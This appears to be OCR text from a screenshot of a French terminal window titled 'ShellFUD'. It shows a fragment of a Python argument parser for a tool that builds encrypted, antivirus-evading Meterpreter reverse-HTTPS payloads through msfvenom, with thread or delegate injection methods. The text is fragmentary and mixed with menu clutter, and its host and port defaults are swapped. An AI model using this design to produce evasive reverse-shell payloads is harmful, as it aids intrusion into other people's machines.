 ShellFUD : zsh — Konsole <2>
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux
return data + padding
def parse_args():
parser = argparse.ArgumentParser()
parser.add_argument("-l", "--lport", default="0.0.0.0", type=str,
help="Port d'ecoute local (LPORT noob) MSFCONSOLE.")
parser.add_argument("-i", "--lhost", default="443", type=str,
help="Local host (LHOST noob) MSFCONSOLE.")
parser.add_argument("-p", "--payload", default = "windows/x64/meter
preter/reverse_https", type=str,
help="Payload à générer via MSFVENOM (tu sais rien en fait,
nan?).")
parser.add_argument("-m", "--method", default="thread", type=str,
help="Method à utiliser: thread/delegate (c'est dans ton fi
chier Cs).")
parser.add_argument("-k", "--key", default="", type=str,
help="Clef de chiffrement, pas celle de ta maison (32 chars
CONTROL
IS AN
ILLUSION
- : sudo openvpn ShellFUD : zsh